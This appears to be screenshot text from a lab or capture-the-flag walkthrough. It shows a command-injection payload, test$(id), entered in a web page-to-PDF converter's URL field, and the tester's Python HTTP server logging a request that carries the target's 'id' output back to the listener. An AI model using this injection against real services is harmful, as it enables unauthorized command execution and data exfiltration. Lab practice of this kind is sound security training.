 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.3:8000/test$(id)
Submit
Cannot load remote URL!
hyken@kali: ~
File Actions Edit View Help
┌──(hyken㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [05/Feb/2024 22:14:14] code 404, message File not found
10.10.11.189 - - [05/Feb/2024 22:14:14] "GET /testuid=1001(ruby)%20gid=1001(ruby)%20groups=1001(ruby) HTTP/1.1" 404 -